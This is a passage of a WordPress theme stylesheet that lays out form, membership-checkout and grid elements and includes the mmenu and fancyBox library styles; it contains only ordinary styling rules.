	.form-button-left a { float: right; padding: 20px 20px !important; }
	.form-button-right a { float: left; padding: 20px 20px !important; }
	.form-button-left .form-button, .form-button-right .form-button { margin: 0 20px; }


		.modal {
			width: 700px !important;
			margin-left: -350px !important;
		}
		.wkg-form-wrap {
		    width: 100%;
		    max-width: 520px;
		    margin: 0 auto;
		}
		
		/* OPT IN FORM HORIZONTAL */
		.section-form-horz .gform_wrapper {
			margin: 5px 0;
		}
			.section-form-horz .gform_body {
			    width: 75% !important;
			    float: left !important;
			    clear: none !important;
			}
				.section-form-horz .gfield {
				    width: 48% !important;
				    float: left !important;
				    clear: none !important;
				    margin: 0 2% 0 0 !important;
				}
				.section-form-horz .gfield div.ginput_container {
				    margin-top: 0 !important;
				}
			.section-form-horz .gform_footer {
			    width: 25% !important;
			    float: left !important;
			    clear: none !important;
			    margin: 0 !important;
			    padding: 0 !important;
			}
				.section-form-horz .gform_button {
				    padding: 3px !important;
				    font-size: 18px !important;
				    line-height: 28px !important;
				}


/*
	============= PMPRO FORM ==============================================
*/
	#pmpro_user_fields {clear:both;}
	    .pmpro_checkout-field-username {width: 100%;}
	    .pmpro_checkout-field-username input {width: 100%; max-width: 95% !important;}
	
	    .pmpro_checkout-field-password,
	    .pmpro_checkout-field-password2,
	    .pmpro_checkout-field-bemail,
	    .pmpro_checkout-field-bconfirmemail {width: 50%;float: left;}
	
	    .pmpro_checkout-field-password input,
	    .pmpro_checkout-field-password2 input,
	    .pmpro_checkout-field-bemail input,
	    .pmpro_checkout-field-bconfirmemail input {width: 100%; max-width: 100%;}
	  
	#pmpro_billing_address_fields {clear:both;}
	  	.pmpro_checkout-field-baddress1,
	  	.pmpro_checkout-field-baddress2 {width: 100%;float: left;}
	    .pmpro_checkout-field-baddress1 input,
	  	.pmpro_checkout-field-baddress2 input {width: 100%; max-width: 95% !important;}
	  
	  	.pmpro_checkout-field-bfirstname,
	  	.pmpro_checkout-field-blastname,
	  	.pmpro_checkout-field-bcity,
	  	.pmpro_checkout-field-bstate,
	  	.pmpro_checkout-field-bzipcode,
	  	.pmpro_checkout-field-bcountry,
	  	.pmpro_checkout-field-bphone {width: 50%;float: left;}
	 
	    .pmpro_checkout-field-bfirstname input,
	  	.pmpro_checkout-field-blastname input,
	  	.pmpro_checkout-field-bcity input,
	  	.pmpro_checkout-field-bstate input,
	  	.pmpro_checkout-field-bzipcode input,
	  	.pmpro_checkout-field-bcountry input,
	  	.pmpro_checkout-field-bphone input {width: 100%; max-width: 100%;}
	  
	#pmpro_payment_information_fields {clear:both; display: flow-root;}
	    .pmpro_payment-account-number {width: 100%;}
	    .pmpro_payment-account-number input {width: 100%; max-width: 95% !important;}
	    .pmpro_payment-expiration {width: 50%;float: left;}
	    .pmpro_payment-expiration select {width: 35%;}
	    .pmpro_payment-cvv {width: 50%;float: left;}
	    .pmpro_payment-cvv input {width: 35%;}
	  		.pmpro_payment-cvv small a {z-index: 999;position: relative;}
	  		
	  	.pmpro_payment-discount-code { clear: both; }
	  		
	  		
}

@media screen and (min-width: 1174px) {

    .g4-1of1 { width: 100%; }
    .g4-1of2 { width: 50%; }
    .g4-1of3 { width: 33.33333%; }
    .g4-2of3 { width: 66.66666%; }
    .g4-1of4 { width: 25%; }
    .g4-3of4 { width: 75%; }
    .g4-1of5 { width: 20%; }
    .g4-2of5 { width: 40%; }
    .g4-3of5 { width: 60%; }
    .g4-4of5 { width: 80%; }
    .g4-1of6 { width: 16.66666%; }
    .g4-4of6 { width: 66.66666%; }
    .g4-5of6 { width: 83.33333%; }

    .gallery .gallery-item { width: 25% !important; }

		.full-nav ul li a, .full-nav ul li a:hover {
		    font-size: 20px !important;
		    line-height: 24px !important;
		    padding: 10px 40px !important;
		}
		.header3 .full-nav ul li a, .header3 .full-nav ul li a:hover {
		    font-size: 20px !important;
		    line-height: 24px !important;
		    padding: 12px 15px !important;
		}

		/* ======= FULL SITE TYPOGRAPHY ======= */
			h1 {
				font-size: 34px;
				line-height: 40px;
			}
				.section-cta h1, .video-content-top h1 {
					font-size: 46px;
					line-height: 50px;
				}
			h2 {
				font-size: 24px;
				line-height: 34px;
			}
				.section-cta h2, .video-content-top h2 {
					font-size: 30px;
					line-height: 40px;
				}
			h3 {
				font-size: 20px;
				line-height: 30px;
			}
		p {
			font-size: 16px;
			line-height: 24px;
		}
		ul, ol {
			font-size: 16px;
			line-height: 24px;
		}			

		/* ======= END FULL SITE TYPOGRAPHY ======= */

}

@media screen and (min-width: 1300px) {

    .g5-1of1 { width: 100%; }
    .g5-1of2 { width: 50%; }
    .g5-1of3 { width: 33.33333%; }
    .g5-2of3 { width: 66.66666%; }
    .g5-1of4 { width: 25%; }
    .g5-3of4 { width: 75%; }
    .g5-1of5 { width: 20%; }
    .g5-2of5 { width: 40%; }
    .g5-3of5 { width: 60%; }
    .g5-4of5 { width: 80%; }
    .g5-1of6 { width: 16.66666%; }
    .g5-4of6 { width: 66.66666%; }
    .g5-5of6 { width: 83.33333%; }
    
    #topWrap .grid-wrap, #headerWrap .grid-wrap, #navWrap .grid-wrap, #splashWrap .grid-wrap, .sectionWrap .grid-wrap, #contentWrap .grid-wrap, #footerBannerWrap .grid-wrap, #footerWidgetsWrap .grid-wrap, #footerWrap .grid-wrap { max-width:1200px; }

}



/* ============= FONTS ============================================== */

@font-face {
    font-family: 'socicon';
    src: url('assets/fonts/socicon-webfont.eot');
    src: url('assets/fonts/socicon-webfont.eot?#iefix') format('embedded-opentype'),
         url('assets/fonts/socicon-webfont.woff') format('woff'),
         url('assets/fonts/socicon-webfont.ttf') format('truetype'),
         url('assets/fonts/socicon-webfont.svg#sociconregular') format('svg');
    font-weight: normal;
    font-style: normal;
}


/* ==== SLIDER CSS ==== */
/* ==== MMENU CSS ==== */


/*
	Animations
*/
html.mm-opened .mm-page,
html.mm-opened #mm-blocker,
.mm-is-menu.mm-horizontal .mm-inner > ul
{
	-webkit-transition: none 0.4s ease;
	-moz-transition: none 0.4s ease;
	-ms-transition: none 0.4s ease;
	-o-transition: none 0.4s ease;
	transition: none 0.4s ease;
}
html.mm-opened.mm-dragging .mm-page
{
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}
html.mm-opened.mm-dragging.mm-next .mm-menu,
html.mm-opened.mm-dragging.mm-front .mm-menu
{
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}
html.mm-opened .mm-page,
html.mm-opened #mm-blocker
{
	/* border-color is needed to force transitionend event even if no other value changed */
	/* transform is needed to force hardware acceleration */
	-webkit-transition-property: top, right, bottom, left, margin, border, -webkit-transform;
	-moz-transition-property: top, right, bottom, left, margin, border, -moz-transform;
	-ms-transition-property: top, right, bottom, left, margin, border, -ms-transform;
	-o-transition-property: top, right, bottom, left, margin, border, -o-transform;
	transition-property: top, right, bottom, left, margin, border, transform;
	
	border: none solid rgba(0, 0, 0, 0);
}
html.mm-opening .mm-page,
html.mm-opening #mm-blocker
{
	border: none solid rgba(1, 1, 1, 0);
}
.mm-is-menu.mm-horizontal .mm-inner > ul
{
	-webkit-transition-property: margin-left;
	-moz-transition-property: margin-left;
	-ms-transition-property: margin-left;
	-o-transition-property: margin-left;
	transition-property: margin-left;
}

html.mm-accelerated.mm-opening .mm-page,
html.mm-accelerated.mm-opening #mm-blocker,
html.mm-accelerated .mm-is-menu.mm-horizontal .mm-inner > ul.mm-subopened
{
	-webkit-transform: translate3d( 0, 0, 1px );
	-moz-transform: translate3d( 0, 0, 1px );
	-ms-transform: translate3d( 0, 0, 1px );
	-o-transform: translate3d( 0, 0, 1px );
	transform: translate3d( 0, 0, 1px );
}

html.mm-opened .mm-page,
html.mm-opened #mm-blocker
{
	margin: 0px;
	left: 0%;
	top: 0;
}
html.mm-opening .mm-page,
html.mm-opening #mm-blocker
{
	margin: 0 0 0 -65px;
	left: 100%;
}


/*
	Menu, submenus, items
	- Sizing and positioning
*/
html.mm-opened .mm-page,
.mm-menu,
.mm-menu .mm-inner,
.mm-is-menu ul,
.mm-menu div.mm-search,
.mm-menu div.mm-search input
{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}

/* html/body */
html.mm-opened,
html.mm-opened body
{
	width: 100%;
	height: 100%;
	overflow: hidden;
}
html.mm-opened body
{
	position: relative;
}

/* menu */
.mm-menu
{
	display: none;
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 0;
	overflow: hidden;
}
.mm-menu.mm-opened
{
	display: block;
	overflow: scroll;
	overflow-x: hidden;
	overflow-y: auto;
	-webkit-overflow-scrolling: touch;
}
.mm-menu.mm-opened ~ .mm-menu.mm-opened
{
	display: none;
}
.mm-inner
{
	width: 100%;
	height: 100%;
	padding: 0 65px 0 0;
}

/* ul/li */
.mm-is-menu ul,
.mm-is-menu li
{
	list-style: none;
	display: block;
	padding: 0;
	margin: 0;
}
.mm-is-menu li
{
	position: relative;
}
.mm-is-menu li:after
{
	content: '';
	display: block;
	width: 100%;
	position: absolute;
	bottom: 0;
}

.mm-is-menu .mm-inner > ul
{
	width: 100%;
	padding: 0 0 40px 0;
}

/* items */
.mm-is-menu li > a,
.mm-is-menu li > span
{
	text-indent: 20px;
	text-overflow: ellipsis;
	white-space: nowrap;
	line-height: 50px;
	overflow: hidden;
	display: block;
	padding: 0 10px 0 0;
	margin: 0;
}


/* subopen/close */
.mm-menu a.mm-subopen
{
	width: 50px;
	height: 50px;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2;
}
.mm-menu a.mm-subopen:before
{
	content: '';
	display: block;
	height: 100%;
	position: absolute;
	left: 0;
}
.mm-menu a.mm-subopen.mm-fullsubopen
{
	border-left: none;
	width: 100%;
}
.mm-menu a.mm-subopen.mm-fullsubopen:before
{
	border-left: none;
}
.mm-menu a.mm-subclose
{
	text-indent: 40px;
	padding-top: 20px;
	margin-top: -20px;
}
.mm-menu a.mm-subopen + a,
.mm-menu a.mm-subopen + span
{
	padding-right: 45px;
}

/* page + blocker */
html.mm-opened .mm-page
{
	height: 100%;
	overflow: hidden;
	position: absolute;
}
html.mm-background .mm-page
{
	background: inherit;
}
#mm-blocker
{
	background: #fff;
	opacity: 0;
	display: none;
	width: 100%;
	height: 100%;
	position: absolute;
	z-index: 9999;
}
html.mm-opened #mm-blocker,
html.mm-blocking #mm-blocker
{
	display: block;
}

/* vertical submenu */
.mm-menu.mm-vertical ul ul
{
	display: none;
	padding: 10px 0 10px 10px;
}
.mm-menu.mm-vertical li.mm-opened > ul
{
	display: block;
}
.mm-menu.mm-vertical ul ul li:last-child,
.mm-menu.mm-vertical ul ul li:last-child:after
{
	border-bottom-width: 0;
}
.mm-menu.mm-vertical li.mm-selected > a.mm-subopen + a,
.mm-menu.mm-vertical li.mm-selected > a.mm-subopen + span
{
	padding-right: 5px;
	margin-right: 40px;
}
.mm-menu.mm-vertical li.mm-selected > em.mm-counter + a.mm-subopen + a,
.mm-menu.mm-vertical li.mm-selected > em.mm-counter + a.mm-subopen + span
{
	margin-right: 75px;
}

/* horizontal submenu */
.mm-menu.mm-horizontal .mm-inner
{
	white-space: nowrap;
}
.mm-menu.mm-horizontal ul
{
	vertical-align: top;
	margin-left: 0%;
}
.mm-menu.mm-horizontal ul.mm-submenu
{
	display: none;
}
.mm-menu.mm-horizontal ul,
.mm-menu.mm-horizontal ul.mm-submenu.mm-opened
{
	display: inline-block;
}
.mm-menu.mm-horizontal ul.mm-subopened
{
	margin-left: -100%;
	max-height: 100%;
	overflow: hidden;
}


/*
	Menu, submenus, items
	- Styling (default: dark background)
*/
.mm-is-menu
{
	background: #080908;
}
.mm-is-menu *
{
	-webkit-text-size-adjust: none;
	text-shadow: 0 1px 2px rgba( 0, 0, 0, 0.3 );
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
}
.mm-is-menu li
{
	border-bottom: 1px solid rgba( 255, 255, 255, 0.1 );
}
.mm-is-menu li:after
{
	border-bottom: 1px solid rgba( 0, 0, 0, 0.4 );
}

.mm-is-menu li,
.mm-is-menu li > a,
.mm-is-menu li > span
{
	color: rgba( 255, 255, 255, 0.8 );
	text-decoration: none;
}
.mm-menu li.mm-selected > a,
.mm-menu li.mm-selected > span
{
	background: rgba( 0, 0, 0, 0.2 );
}
.mm-menu li.mm-selected > a.mm-subopen
{
	background: transparent;
}

/* subopen/close */
.mm-menu a.mm-subopen
{
	background: #596165;
	border-left: none;
}
.mm-menu a.mm-subopen:before
{
	border-left: 1px solid rgba( 0, 0, 0, 0.4 );
}
.mm-menu a.mm-subclose
{
	background: rgba( 0, 0, 0, 0.2 );
	background: #6a730a;
}

/* vertical submenu */
.mm-menu.mm-vertical li.mm-opened > a.mm-subopen,
.mm-menu.mm-vertical li.mm-opened > ul
{
	background: rgba( 255, 255, 255, 0.06 );
}

/* page + blocker */
html.mm-opened .mm-page
{
	box-shadow: 0 0 20px rgba( 0, 0, 0, 0.8 );
}


/*
	Labels
	- Sizing and positioning
*/
.mm-menu li.mm-label
{
	text-transform: uppercase;
	text-indent: 20px;
	line-height: 25px;
}


/*
	Labels
	- Styling
*/
.mm-menu li.mm-label
{
	background: rgba( 255, 255, 255, 0.1 );
	font-size: 11px;
	color: rgba( 255, 255, 255, 0.5 );
}


/*
	Counters
	- Sizing and positioning
*/
.mm-menu em.mm-counter
{
	text-indent: 0;
	text-align: center;
	text-shadow: none;
	line-height: 22px;
	display: block;
	min-width: 16px;
	height: 20px;
	padding: 0 2px;
	position: absolute;
	right: 40px;
	top: 10px;
}
.mm-menu em.mm-counter + a.mm-subopen
{
	padding-left: 35px;
}
.mm-menu em.mm-counter + a.mm-subopen + a,
.mm-menu em.mm-counter + a.mm-subopen + span
{
	padding-right: 80px;
}


/*
	Counters
	- Styling
*/
.mm-menu em.mm-counter
{
	border-radius: 5px;
	background: rgba( 255, 255, 255, 0.1 );
	box-shadow: 0 0 2px rgba( 0, 0, 0, 0.3 );
	font-size: 11px;
	font-style: normal;
	color: rgba( 255, 255, 255, 0.4 );
}


/*
	Arrows
	- Sizing and positioning
*/
.mm-menu a.mm-subopen:after,
.mm-menu a.mm-subclose:before
{
	content: '';
	border-width: 4px;
	border-style: solid;
	display: block;
	width: 6px;
	height: 6px;
	position: absolute;
	top: 50%;

	-webkit-transform: rotate( -45deg );
	-moz-transform: rotate( -45deg );
	-ms-transform: rotate( -45deg );
	-o-transform: rotate( -45deg );
	transform: rotate( -45deg );
}
.mm-menu a.mm-subopen:after
{
	border-top: none;
	border-left: none;
	margin-top: -4px;
	right: 16px;
}
.mm-menu a.mm-subclose:before
{
	border-right: none;
	border-bottom: none;
	margin-top: 4px;
	left: 20px;
}
.mm-menu.mm-vertical li.mm-opened > a.mm-subopen:after
{
	-webkit-transform: rotate( 45deg );
	-moz-transform: rotate( 45deg );
	-ms-transform: rotate( 45deg );
	-o-transform: rotate( 45deg );
	transform: rotate( 45deg );
}


/*
	Arrows
	- Styling
*/
.mm-menu a.mm-subopen:after,
.mm-menu a.mm-subclose:before
{
	border-color: rgba( 255, 255, 255, 0.3 );
}


/*
	Search
	- Sizing and positioning
*/
.mm-menu div.mm-search
{
	width: 100%;
	height: 50px;
	padding: 10px;
	position: relative;
	z-index: 1;
}

.mm-menu div.mm-search input
{
	border: none;
	border-radius: 15px;
	line-height: 30px;
	outline: none;
	display: block;
	width: 100%;
	height: 30px;
	margin: 0;
	padding: 0 0 0 10px;
}
.mm-menu li.mm-noresults
{
	border: none;
	display: none;
	padding-top: 30px;
}
.mm-menu li.mm-noresults:after
{
	border: none;
}
.mm-menu.mm-noresults li.mm-noresults
{
	display: block;
}

.mm-menu .mm-noresult,
.mm-menu .mm-nosubresult > a.mm-subopen,
.mm-menu .mm-nosubresult > em.mm-counter
{
	display: none;
}
.mm-menu .mm-nosubresult > a.mm-subopen + a, 
.mm-menu .mm-nosubresult > a.mm-subopen + span
{
	padding-right: 5px;
}


/*
	Search
	- Styling
*/
.mm-menu div.mm-search
{
	background: rgba( 0, 0, 0, 0.2 );
	border-bottom: 1px solid rgba( 255, 255, 255, 0.1 );
}
.mm-menu div.mm-search input
{
	background: rgba( 255, 255, 255, 0.3 );
	color: rgba( 255, 255, 255, 0.9 );
}
.mm-menu li.mm-noresults
{
	color: rgba( 255, 255, 255, 0.4 );
	text-align: center;
}


/*
	Bugfix for browsers without support for overflowscrolling
		- Android < 3
*/
html.mm-no-overflowscrolling.mm-opened,
html.mm-no-overflowscrolling.mm-opened body
{
	overflow: visible;
}
html.mm-no-overflowscrolling.mm-opened body
{
	overflow-x: hidden;
}
html.mm-no-overflowscrolling.mm-opened .mm-page
{
	min-height: 200%;
	position: fixed;
	top: 0;
	z-index: 3;
}
html.mm-no-overflowscrolling .mm-menu
{
	height: auto;
	min-height: 100%;
	overflow: default;
	overflow-x: default;
	overflow-y: default;
	position: relative;
	left: auto;
	top: auto;
}


/*
	Bugfix for browsers with "scrolling" addressbar
		- mobiel safari on iPhone and iPod
*/
html.mm-iphone-addressbar.mm-opened body
{
	padding-bottom: 60px;
}


/*
	Sizing and positioning for larger screens
*/
@media all and (min-width: 500px) {

	.mm-menu
	{
		width: 500px;
	}
	html.mm-opening .mm-page,
	html.mm-opening #mm-blocker
	{
		left: 500px;
	}
}

.mm-menu.mm-vertical li.mm-opened > a.mm-subopen, .mm-menu.mm-vertical li.mm-opened > ul {
    display: block !important;
}
/* ==== FANCYBOX CSS ==== */
/*! fancyBox v2.1.3 fancyapps.com | fancyapps.com */
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{border:0;outline:none;vertical-align:top;margin:0;padding:0;}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020;}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.fancybox-opened{z-index:8030;}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5);}.fancybox-outer,.fancybox-inner{position:relative;}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch;}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;white-space:nowrap;margin:0;padding:15px;}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%;}.fancybox-image{max-width:100%;max-height:100%;}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://janickaarthur.com/wp-content/themes/amp-site/assets/css/fancybox/fancybox_sprite.png');}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060;}#fancybox-loading div{width:44px;height:44px;background:url('https://janickaarthur.com/wp-content/themes/amp-site/assets/css/fancybox/fancybox_loading.gif') center center no-repeat;}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040;}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('https://janickaarthur.com/wp-content/themes/amp-site/assets/css/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040;}.fancybox-prev{left:0;}.fancybox-next{right:0;}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden;}.fancybox-prev span{left:10px;background-position:0 -36px;}.fancybox-next span{right:10px;background-position:0 -72px;}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important;}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('https://janickaarthur.com/wp-content/themes/amp-site/assets/css/fancybox/fancybox_overlay.png');}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0;}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll;}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050;}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center;}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:700;line-height:24px;white-space:nowrap;padding:2px 20px;}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff;}.fancybox-title-inside-wrap{padding-top:10px;}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;background:rgba(0,0,0,.8);padding:10px;}.fancybox-inner,.fancybox-lock{overflow:hidden;}.fancybox-nav:hover span,.fancybox-opened .fancybox-title{visibility:visible;}

#fancybox-title {
    display: none !important;
}